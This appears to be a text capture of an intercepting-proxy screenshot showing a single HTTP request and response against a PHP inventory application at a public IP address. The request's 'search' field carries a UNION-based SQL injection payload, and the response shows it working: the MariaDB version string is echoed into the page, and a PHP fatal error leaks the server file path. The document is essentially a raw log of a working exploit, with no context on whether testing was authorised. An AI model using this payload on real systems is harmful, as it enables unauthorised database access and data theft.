 Request
Pretty Raw Hex \n
1 POST /inventory/user/search_result2.php HTTP/1.1
2 Host: 35.208.91.212
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 97
9 Origin: http://35.208.91.212
10 Connection: keep-alive
11 Referer: http://35.208.91.212/inventory/user/search_result2.php
12 Cookie: PHPSESSID=tlu5p66e6kmf8gqk0ff815ct3e
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 search=
%27+UNION+SELECT+version(),version(),version(),version(),version(),
version(),version()--+-
Response
Pretty Raw Hex Render \n
355 <div style="height:40px; width:230px;
margin-left:17px;">10.11.14-MariaDB-0+deb12u2</div>
356 <div style="height: 10px;"></div>
357 <div style="display:none;
position:absolute; top:210px; left:10px;" class="well" id="
cart10.11.14-MariaDB-0+deb12u2">Qty: <input type="text" style="
width:40px;" id="qty10.11.14-MariaDB-0+deb12u2"> <button type="
button" class="btn btn-primary btn-sm concart" value="
10.11.14-MariaDB-0+deb12u2"><i class="fa fa-shopping-cart fa-fw"></
i></button></div>
358 <div style="margin-left:17px;
margin-right:17px;">
359 <button type="button" class="btn
btn-primary btn-sm addcart" value="10.11.14-MariaDB-0+deb12u2"><i
class="fa fa-shopping-cart fa-fw"></i> Add to Cart</button> <span
class="pull-right"><strong><br />
360 <b>Fatal error</b>:  Uncaught TypeError: number_format(): Argument
#1 ($num) must be of type float, string given in
/var/www/html/inventory/user/search_result2.php:29
361 Stack trace:
362 #0 /var/www/html/inventory/user/search_result2.php(29):
number_format()
363 #1 {main}
364   thrown in <b>/var/www/html/inventory/user/search_result2.php</b>
on line <b>29</b><br />
365